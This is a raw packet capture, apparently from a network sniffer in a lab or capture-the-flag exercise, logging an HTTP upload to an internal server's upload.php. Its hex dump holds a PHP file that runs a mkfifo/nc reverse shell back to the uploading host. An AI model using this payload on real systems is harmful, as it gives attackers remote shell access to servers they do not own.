 192.168.0.0/24 > 192.168.0.183 » [05:52:11] [net.sniff.http.request] http 192.168.170.145 POST 192.168.170.159/development/upload.php
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
Referer: http://192.168.170.159/development/
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept-Language: en-US,en;q=0.5
00000000  2d 2d 2d 2d 2d 2d 2d 2d  2d 2d 2d 2d 2d 2d 2d 2d  |----------------|
00000010  2d 2d 2d 2d 2d 2d 2d 2d  2d 2d 2d 2d 2d 31 38 30  |-------------180|
00000020  39 30 34 39 30 32 38 35  37 39 39 38 37 30 33 31  |9049028579987031|
00000030  35 31 35 32 36 30 30 30  36 0d 0a 43 6f 6e 74 65  |515260006..Conte|
00000040  6e 74 2d 44 69 73 70 6f  73 69 74 69 6f 6e 3a 20  |nt-Disposition: |
00000050  66 6f 72 6d 2d 64 61 74  61 3b 20 6e 61 6d 65 3d  |form-data; name=|
00000060  22 66 69 6c 65 54 6f 55  70 6c 6f 61 64 22 3b 20  |"fileToUpload"; |
00000070  66 69 6c 65 6e 61 6d 65  3d 22 70 61 79 6c 6f 61  |filename="payloa|
00000080  64 2e 70 68 70 22 0d 0a  43 6f 6e 74 65 6e 74 2d  |d.php"..Content-|
00000090  54 79 70 65 3a 20 61 70  70 6c 69 63 61 74 69 6f  |Type: applicatio|
000000a0  6e 2f 78 2d 70 68 70 0d  0a 0d 0a 3c 3f 70 68 70  |n/x-php....<?php|
000000b0  20 65 78 65 63 28 22 72  6d 20 2f 74 6d 70 2f 66  | exec("rm /tmp/f|
000000c0  3b 6d 6b 66 69 66 6f 20  2f 74 6d 70 2f 66 3b 63  |;mkfifo /tmp/f;c|
000000d0  61 74 20 2f 74 6d 70 2f  66 7c 2f 62 69 6e 2f 73  |at /tmp/f|/bin/s|
000000e0  68 20 2d 69 20 32 3e 26  31 7c 6e 63 20 31 39 32  |h -i 2>&1|nc 192|
000000f0  2e 31 36 38 2e 31 37 30  2e 31 34 35 20 34 32 34  |.168.170.145 424|
00000100  32 20 3e 2f 74 6d 70 2f  66 22 29 3f 3e 0a 0d 0a  |2 >/tmp/f")?>...|
00000110  2d 2d 2d 2d 2d 2d 2d 2d  2d 2d 2d 2d 2d 2d 2d 2d  |----------------|